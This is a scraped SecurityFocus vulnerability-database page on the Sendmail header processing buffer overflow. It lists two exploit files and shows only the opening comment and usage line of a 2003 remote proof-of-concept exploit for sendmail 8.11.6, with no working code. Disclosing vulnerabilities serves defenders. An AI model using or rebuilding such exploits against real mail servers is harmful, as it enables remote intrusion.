 My Account | Sign In | About Us | Media Kit | Contact
SecurityFocus ™
Search: Entire Site Go
SecurityFocus
Newsletters and
Mailing Lists
Subscribe Now
Home The Basics Microsoft UNIX IDS Incidents Virus Pen-Test Firewalls Bugtraq Newsletters Mailing Lists
Vulnerabilities Library Calendar Tools Service Vendors Free Analyzer Download
VULNS
By Vendor
By Title
By Keyword
VULNERABILITIES
Sendmail Header Processing Buffer Overflow Vulnerability
info discussion exploit solution credit help
The following exploit was provided:
• /data/vulnerabilities/exploits/linux86_sendmail.c
• /data/vulnerabilities/exploits/bysin.c
Disclaimer | About The Vulnerability Database
For additions or corrections please email vuldb@security
/*## copyright LAST STAGE OF
DELIRIUM mar 2003 poland
*://lsd-pl.net/ #*/
/*## sendmail 8.11.6
#*/
/* proof of concept code for
remote sendmail vulnerability
*/
/* usage: linx86_sendmail
target [-l localaddr] [-b
localport] [-p ptr] */
/*